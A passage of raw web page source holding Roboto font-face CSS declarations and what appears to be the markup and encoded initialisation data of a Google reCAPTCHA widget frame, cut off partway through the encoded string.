U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="oeJyhBtYKHYwa5Y7hAgE9A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="oeJyhBtYKHYwa5Y7hAgE9A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oeJyhBtYKHYwa5Y7hAgE9A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22bkpRw7bDrsKkb0FvW8OZwqYcw4oFw4QcKC5FZzMQAcK3QMOXwrrDqcK5wo/Cu0PDu8OHFcKtAcKhEcKnw5zDmcKcw7bClS7CmQAPJV9kbk/DlMOLe8OjIsK1NMKgwoMBIHxSbXnCmw/Ci0RMwozDplR+dMKywoXDl8KiwqZFw4Vnwo7Dr8KLwrTCpMO3L8Kdw6vDgMOKwr45QijCnsKiw6PCv8OSElzDqcOTwr/[base64]/Cp8KuFsONGsKSwprCvcK2w4xJw4TCncK6w4FsdcKGXcOhJcO2w47Cn07Ck8OBNCzDsHvCqlwzwrjCjMKkPsOTwpUzwqU0IlY3wpAFBcKsw54NNWQ5woEgwonDt1jCn8KpBHwSw77CuSpmHMO+wr/DusOqwrrCpHDDi8K1XDhhwp3DjWBfPMOqwopkwovCo8O8w5xyw5dhwq3ClVRDSw/[base64]/[base64]/[base64]/GXEiw6UKwpccYcKTw57CrFDDp8OOY8OUw53CriBOcBbCk8OewoLCkVnDo0EAw7tgF0rCqMOgwr4yW8OAdMK1PltSw4LDg2wlw5RoSl/[base64]/DhcKjFjxlw592Q8KOw5jCm8KpW8OtecKmwqTCpMKTVQlOw6sqYcKRSMOzwqrDiXDCsMOfw4HCuwUpLMKfDDnDvVwUw643Km1xw6jClWp9w6LDocO7w48uAsKzwqDDj8KhQsOIwp/CisO0wrjCmjLCkH5bTXzDg8K7T2ddwqPDhcK1wpdew7rDusO3wrXCg1hmD3wQwopnwp7CgyB7w5A6w6lVwqrDg8OOB8OaQ8OnworCvMKXwrzCvHBAw4XCl8OeHRJfL8OBPGfDmSfDlXvCjcKQCsOsw6rCnMO5QnbClcKnw69/KsKVw5HDsVHCtMKuFmXDlHDClBLDunTDtMOlw7ZSw7DCpTTCmmo/wp8pw6N7JcKvecOGw51SwqhcwqDCuWvDn1cTw53DnS/CvELDsh4mwqbDncKTw5B7eS/DkR7ChsOAw7YAw7nDlMK7wrXCs0fCi8OLwr7DgcOPw7w6GTbCk13DnhEuHkrDilIEw7gYw7PCqFfCu2bCj8KcwqDCrwYqwrzCgsKcwr4Xf8OewrdlGkjDs2EubcKCw5gzw5PClMOZwp/DosOFBibDqcKswovCkDnDnsKxNsOUw47CvMKQwr3CgjQjF8KVQlJuw45wwr5SwowWw4lsw57DtnsmEMOWwqJWw5h0FkUmwrnDnT/DnsKKwovCvxPDt8O9w4nDoMO+dV51YFR2OmMREMOyw7fDosKfw5lGFUAvN8KAwrwkQm7DjHxsWWzDtg1SN3sOwonDjcK9Jwtaw5B3w4V3wrDDuEvDjcOIMULDqcODw5RYw5k1wpUtw4XCkiR4EsK2T8K7wpNxw74QA8ORbysxImbCsQ/DpMONw6fDrn1ew5jDrH7DmsK6VkjCjMOiG8OVw48FLXPCojwhfVbCtsKndcOSwrgLwrp+DRVWw7/CvcKlBMKjwph8wrvCscKmfMOmVz4OwrQ/SMKrwq7Cg1TCgsK8bcKMf0rDuyhsMcKXwr8Aw5jChMOMM0tSCVVEwqElwpEtCsKTw4M2wqPDsWt+wqzCu1dIwq/[base64]/DsMKAwpDCsi4iAQ8RXhsiw4cdw6fDpnZ0wqnDpBXCrHvDkcOJHsKmF8KBwqBKY3/[base64]/DncOBW8O9wqRnZj7Ct1bCpcKaQsOUw7zDvcO9w6DCsMOswqTDrDBNwo5acFjCmRVyV2zDkiHCgcKmw4TDpVAKwrZrw5oBwoEwVsKKVMOxFiPDk8Opw4BjCCVtZMOcd2AgQMKJwo1PcsOoHsOaccKbKg3DmHksMsKXw7F6woLDj8K/worDmsKWSREBwoB8F8OiwpXDtcKxL8KkJsKmw7R6woNpwr7Do0fCh8K2HXw6bnnDgU/DiW4sS1pnVFvDtAnDqxbDkMKGaAAiLcKiwqXDogzDphPDucK4wojCkcO8wpVHw59+O07DmX/[base64]/Cl0jDtV3CisKEScO7WcOYCS3Dq8OOFQzDmm4pfALDuMKyHsOlwp5dMA58UMKLdMKnwog7V8Kaw6TDnUsuFzzCsh9dwpUSwrXChlTDgwVxw4JqwqrClw/Cs8KERcKqwq/[base64]/U3J+wrTDkAZTwozCry1WU8OJw48zH0kFwoDDnsOGX8K2JTcxcWnDpMKJw5dtw67Dj3TCgEjChljDoUB7worDlsOZw48xP8OUw6nCqMKgw4cPeMKswqXCucKhCsOuOcOjw6FpFyUCwrnDskXCkMOGQ8OZw4wvwqdREMOUW8OswoU/w4oFSS/DmkB7wo/CoVwpw5ktYRLCgcKwwpLCiX/[base64]/wqwYw5oswpUvXcKzwp0Owq0YbcOvccK0wrxawrjDtUbCp8KSwo7DosOSMU03aMOyci/CscKfwohUwpLCqMODF8KbwoDCmMOqwoUsGcKJw4g9VhjDjDkATMKYw4rDo8Otw7Q3R0zDhg7Dv8O4cnfDrhtyZsKrLGTDgcOZDMOxH8OxwohxH8Osw6fCisO7wrPDgHVJAjPDjzxKw7hLw6daWcKqwrbDtMKzw4piwpfCswk6wpnDn8KLwo7DnFYnwrJMwpdrE8O/[base64]/DisKpPsKSU8O2wqrDn3gFdmwzwpDCicOvUsOOwp8jMMOxYx3CmMKkw6fCsR3CvMKKw6jCoMODTcOFdzQNasK1Gy8twrZQw5HDmz1Swqhiw70eEXrDu8Ozw7VOAsOSwpTCsn0MasOHw53DqEHCpxUTw74FwoowDMKKUGEQwqTDqsORGF1Tw6ksw6XDry9gw67CvRFEcw/CrysRZ8KowobDlUFnDsOTSksDMsOKbRwIwobDkMKaFBzCmMO9wo/DolMTworDmMOFw5Q5w4rCocOTNcOZOjNQwrHDqATDpFppwrTCnTs/w4nDk8K0X2w0DsKyOBtBWGbDhMKeIsKCwq/Ds8KmKHEVw5xrX8KXC8KLBMOAWsK9KcOCw7/Dr8OSIiTCqUoww6rCj8KMVsK5w4Fpwp/DisODAWVAQMOrw5DCrcO7aVsxXMOZwqR8wpjDlUnCn8OCwoteVcKVQsKiHcK5wpjCvMO+QEtbw4ouw4BZwpjCgnrCsMKFNsOFw6nDlHVawo8+wpptwrwBwrfDnnLCvFHCmXAMw5HCicOMw5/DjlvCqcO/wqTDpFHCjDzCjAbDlsOJd0vDmwbCoMOqw4zCucK6L8O2GMK5CMOOF8O9w4vCmsOPwrLClFoQGDsffGVNbcKmBcOiw7XCs8O2wodFwojDsG0xZ8KmSC56OsOFU1Nlw7s0wo8cM8KOcsOmCcKbKcOzGsK5w5oseHfCrsOlw4g4fcKJwq5ww5/[base64]/DgAknTlXDkcOywocvwqUsw4zDlsK0wqNmbQ0mMsK3VcKiwp96wp1bwrcRF8Owwq1gwqhdwp8HwrjCv8KJCMK8Aid2wp/CssKyCcOAGTzCkcOTw5zDqsKHwpopa8KYwo/DvCPDn8K5w7PDv8O2T8Owwq/CscOiB8OxwrTDpsKhfcOFwrVPCMKrwpDCl8OGUMO0MMOeBgPDqnEQw7d8w4/DuMKHFcKnw6zDshJtw6TCvsOzwrRzejnCosOccsKqwobCrm/DtTs+woAgwoAjw4ptBwjCjXcgwovCq8KpQMKRHEjCv8Kiwr4Rw5zDkjUBwpt6OgTCn07ChR85wrpCwqpAwpcEdmTCucKWw5UQdk5KXVw/WnxgMMKVJwMNw65Rw5XCvcOvwrA5EEt+w6MdZg56wpXDqcOKK0/Di30hCMKYd3Erd8Odw4vDr8Oawok7VsKqalQcMsKkcMKcwrUsQcOYUTPCpcOewqPDnMOrZMOHZw3Dm8O1w5zCoD/DnMKxw7xkwpkrwoDDgcKyw5gWNikUacKpw6sIw6rCoSYnwpcGQ8Kiw78DwpI0NsOTE8Kww7/[base64]/CrnM7VMKFF8KzJcOUXMOZP8KZaHzDu8KoE8Odw7PDs8KULsKDw7lMNi7DoU/CkH/CsMO9w5tVMGHCsjTCjnZVwotXw5lZw7EbSEhXw7MVC8OQw50ZwoFaJ3PCqcOPw7DDg8KjwoIfYgLDmAsLJ8OpY8O3wohQw6jCtsKLaMKCwpbCu2nDpgjCrFTCiX7Dr8KIOVjDgBRKMXrCh8K2wp3Ds8KgwpLCqMOewoDDhUNHaAcRwojDtBx1SnEsG1s1RcOZwq/Ci0A3wrvDnBFfwppZb8KAHsO2wrLCn8OScDzDisOhIV8QwpfDsMOFdS0CwoVYVsOuwp/[base64]/DpcOxw6HDo8KaS8OxUMOYw4tqAsKREcODw74tVSXDnSDDhsKgw4rDgHJBZMKtw4lFRn1NaQUDw4nCuVfComgOMUHDqEXCisKtw4rDnsOTwoLCsmY0wrjDuljDo8OEw7HDv2dlw5NfMMO4w5DCkgMEwoDDpMKYw7R0woPDmFrDnX/Djz7CtsOvwoTDqiTDtcKWUcO9XQLDssK4HsKuDn4LTcKaTsKWw7bDisOuKMKgwrXDrsO4RMOww4Emw5XCjsKjwrBgSF3DlcOLw4R+QcOkW3zDtMOlKgvCswEFL8OrN3/DvxEaLcKkC8OAQ8OzR0saZw0+w43DpUMkwqkyIsO7w6XCg8O1wqVEw4M6w5rCocOoecOhw4JuNxrCvsO9fcOowr85wo1Hw4DDmsK3wqVRwo/[base64]/FMKBw4DChjPDklrDoxzCocK6wqLCisKaPFzDknhjccKYwrjCgG9dWwR4VXxLZ8OfwrtTLxYoBUxSw7oPw5RJwpt3F8KKw4FuFMOEwq09wpzDjsOWM1ssBTPCiCZ/w7nCnsKUEWQMwqhQJsOewo7CiQvDrh0Aw58KHsOTG8KILArDnCTDvMOJwrnDp8K4QDQOXXJew4Few48rw6zDuMO5AlTCq8K8w68qLh9/wqZlw7vCmMOiwqc5GcO0w4fDpzDDhh5KJ8OwwqtkAcKkM2/DgcKbwo5WwqnCisKFWh/Dn8OJwoMHw4Vzw5XCnjIIZMKdFxBIdVrDmsKRIRsswrDDqsKENMOsw6DCqRI3IcKsR8Krw7LCkFYmWXTClRhBfcO3M8KJwr4PAw/[base64]/DrQoqworDsxTCkwYFwpLCocOcJsKMGC/CrcKywpNMAsOvwrLDgCIowoEiEcOxSMO1w5LDk8O2DMKkwqEDVsOdasKeFX9xwonDuDrDrCHDqz7Chn/[base64]/w6NgJsOnAwYgwpXDtWp0XEBawqHCv3Qzw5w0w40aPnIRSsKtw5Uyw4UoecKtw4NbGMKDBcKxEAPDqcKYSSdVw4DCg8OSIyQ6LG/DhMOpw697DQs4w5AWwqPDgcKvc8O5w6U2wpbDuHPDisOtwrLDi8OgRsOpZMOgwobDqsKuScKdSMK7wqzDjhTCvXvCi2YJDA/DjcODwqrClB7CqcOTwoB+w6HCiAguw7TDuQUZUcK/OVLDt0LDtwnCizvCmcKGw4cmZcKNXMOhD8KJMMOAw4HCosKPw5JIw7Rww4B8TDrCmzDDosKYPsKAw6EQwqfDr1TDqsKbIHc7Z8O6C8KYeGrDscO8bTI3NcOkwrxmE1TDhFBIwoABZsKwPCoIw4LDkw/DqcO6wp9zPMOZwrfDjHQMw5hwU8O/BjnCs1vDlH89ahrCrcONw73DkQ07ZnhMPMKIwqF2wpBDw6HDsWA2IyLCkx/DqcKWGwbDsMOxwpoLw5gTwq4RwodkfMK5d2B/NsOhwrbCnVQbw4fDjMK2wrk/[base64]/Dt8OhwqQ7bSlyw5YgEcKAMcOlw5HDr0A/ccKvwr9/b8O7wpzDrxHDqS7CuFQeL8Ozw446w4xSwr1laAPCtMOvCGovF8K6Y14twrwvN23CqcKCwpkcUcOhwrUVwqDDq8Kdw6g2w7fCqRHCh8Obwpgow5DDtsK+wo9OwpUjWMKcFcOCCBh3w6LDv8O/w5TDoU/Dujxywo/DiEsRGMO/LG8bw5Etwp92VzzDmm58w4YAwqLCrMK9w4TCglFODsKyw5bDucK4SsOoI8OUwrcOw7zCs8KXf8OLWMKyc8OHQWfChQRLw6TCocO1w5PDrgHCqcOuw4pUCkrDhn0vw6J5fULChiPCuMOOWkJCTsKJMMK3wp7DnlxXw57CtxrDmT7DrcO0wo1xcXTCk8KWXwl/woQ0wr0Ww5HCl8KfWCZqwqLCvsKew5swanbDu8OZw5HCp0ZBwprDn8KxZgJ/XMK4HsKww5/CjSjDrsOfw4LCscOdGsKqGsKaDsOPw4/CiWDDjFdww4jCh39MIhNxwogFand8wq3DkXvDmcKIUMOKV8OWTcORwonCvsKneMOfw7rCv8O0SMO0w7DDksKjHiHDqyvDpCTDkRxeKzsWwpPDhRXClsOxw7zCicOXwqZOHsKtwo87TTJ/w6oqw6Rbw6fDqQVNw5XCsAcDQsOxw4vCvcOEaXjCgMOUFsOoOsK8Dk4uTEfCjMK6CsOew58FwrjCpBMrw7kow5vCs8ODQzhANyg+wo3CrgPDvUvDrQrDoMOcQMKzw5bDiHHDiMOBHk/DjBJhw6ABa8KawqzDgcOrBcO1wqHChsKdXH3CmFHDjU7DpSvCsxxqw5xfd8O6VsKMw7IMR8KpwpvCpcKow5g/L2zCpcOBGEEaGcOLYMK+TznCpTTCuMO5w4siK2rCqBd8wqIYEsOxWHp5wrXCg8OmBcKNwp7CvCtYMcKocGs1eMKtQBDDpcKfLVLDlcKIwrdlbcKewqrDlcOsOHUrOSXDv3seScK7bB/CpMOZw6DCiMOjMsKMw4d1SMK7c8KBS08fBiLDnFJGw60AwrfDpcO/FcO0Q8ORXXxPPDrCmSUlworCpmrDkQUZT08bw6t1RMKfwp5ZQSjCqMOEecKYZ8OcLsKran5KSB7DvlbDjcOWf8KoU8OXw7HCoT7CpcKMBAwcD27Cr8K8ekwiZHISH8Kuw5jDjzPChCLDoTIqwog+wpXDuw3ClhlffsOpw5TDtkfDs8KGLW7ChQlow6vDiMO/[base64]/wpvCuQceC8ODQ8Kxw4fDkcOfwrnDucKRw6QuWcOlw6XCtcKNXcKiw4kVdsKnw5bCjsOAScKmGw/Ckz/DpcOvw4plS0MpWsKPw5/Cu8OGwo9Sw6BPwqMqwqp9woM9w6lsK8KwJWM5wozCpsOMwpXCocKZQQQZwp3DnsOzw79FFQbDlsOfwocSdcKRUV59AsKAIiZKw6JbDcO3EAJSe8KlwrlENcKQZw/CrHk8w41gwpPDscOcw4/Cp1PCiMKOMsKdwozClMKrWgfDqcKywqjCpBnCvFkTw5XDlQ0AwoJQcj/CksOEwrvDqWHCtEbCkMK4wrhHw7A0w6gswqkbwr/DljItUcOqYsOyw6TCkSVtw5RwwpIkc8O0wrXCkhDClsKeGcKifsKCwoTCj3bDrhcdwq/CmcOWw4IswqZiwqjCgcOSaSXDv0tXPWfCtCrCiwHCtTBRGT3CssKQBjlUwq3DlmjDisOfVMKxP2VTfMOdWcK6wozCv23CrcKdDcO8wrnCisKRwo92D3DClcKEw796w7zDgcOoMcKEQsKUwo/DtsOEwpMxRsOLYcKeY8OfwqMew4dKRFlIWBbCksKlMEHDuMORwotIw4fDv8OfS0rDnVEowpnCqz09NX0KLMK4JMKcQ2scw4LDq3sSw7PCjjdrPcK2dU/DrMOVwpc6wqlywohvw4PCu8KGwq/Di0rCnEJNw7xpasOnUWTDm8OFG8OtEFfCmVo+w6/DiD/DmMODw5XDvUUeQFXCpsKyw6pFSsKlwrEfwpnDnjTDsD4tw6JGw6Acwr/Cvy5Gw5NTLsKwTBBmXyXDmMK7YijCjMOEwpNzwqNIw7XCo8Oew7k2c8OSwrwnejHCgcKEw6kuwogwcsOMwpdyLsKhwrzCkWLDkE7ClsOCwoxtZnYvwrkpdMKSUlJYwrcrFsKqwqjColNrLsKGaMKVfMK5NsOFMTLDtl/DkcKxWMKQCV1Gw4ZmZAnDoMKqwr0ObMOFAsKLw6zCo1zCnzPCqTRSOMOHPMKKwoHCsWbCtzhDTQrDtkwlw41Fw5hbw4jCkzPDgcOpIWPDpsOZwogbPMKfwq/CpzXCrMKIw6E7w4VuRcKGBcOfO8KFScKcMsOGam/[base64]/wpjCpsK1bMOXe8OgXi7DucOmw6HDo8O5w6xgwotUYznCuybDhRR+wpTDt1wnMnLDtF56DR4xw4rDiMKcw6Fvwo7CtsOvCsOGG8K+O8KOE2V+wr/Dsn/CsSrDvAnCjkHCuMK9OcOHT3IzX3ZPNMKGw4pBw4I7YMKnwqrCqGsjB2cPw73ClEAqey7DoSE4wqjCiCUvJcKDRMO3wrLDv0p3wqUzw6rCn8KkwqDCvDoXwqN4w697w4bDiBRaw7YUBCAlwoAxHMKWw5bDgHUow4gKDsOmwonChsONwo3ClmZ9bVkKGFnCksK+eD/DlRF8ZsKiJcOZwpATw57Dl8OEPUV5XsKlfsOKZsO8w7QMwr3DnMOnPcKrAcKjw4hychFGw6J3wpZEeRULJxXCisKRaWjDtsKzwpPCrzDDuMK9wq3DnhALWTIRw5bDlcOJHX5cw5UbMC4APBnDjCIYwo/DvMO8IB8xZ2NSw6jCozfDmwTClcOOwo7Co0RmwoYxw74ddsOlw5XDnH1CwqwoBmFjw54oN8OYJxbDh1o5w7E6w6/CrVNMGzh2wrQ+LMO+ESddA8KxccKjPSlmw6PDusK/wrV6Jy/[base64]/Cg14wfX8HwpnCkVbDo8KnFW3Dv8K2wqw3wpPCiynDqDYEw6Y4KcKUwqIjwrsoDG7CuMOrw50jwrrDlAHCh2s2Ml/DrsKiBworwpsKw7R2KxTDvAnCtMKPw45/w6zDpxpgw5h3w5MeHV/[base64]/WFcODcOFDsObw4HCmDLDh8Oswrsrw5JdKURaw6XDsCk1X8OewrI3wpfCvsKaE3sqw4jDqSpVwrDDvEQqIXDCv3LDvMOvUFZcw7fDmcOdw7oywo7DkGDCgXPCrn/Dul8QIhDCqcKcw7FWIsKEFhlPw6A6w650wojDsRMsMsOsw5LDnsKawqfDucKdGsKELMOhI8Ogc8K8OsK2w5XCrcOJVMKDfUMzworCjMOkIMOwT8OjRWLCsy/CgMK7wpzDk8OtZTdTw5bCrcO6w7gpwojDmsOewoHClMKRIlnCkxbCqlzCpAHCqcKjbmXDvC0WbcO3w4UXK8OqSsO7w7cTw4zDkgLDqRk8w4/CuMOaw4kqBsK3IQREJMOCHlvCsDrCncObaSAwYcKvXzUmwoZQbknDt0wcFl3CpsOQwoo5Sn7CjVTCgWrDhhU7wq1/w4fDmMKOwqXCuMKowrnDnWrCgcKsJXTCvsOXL8Kkw5Q+CcKQNcKuw6UOwrEVcBXC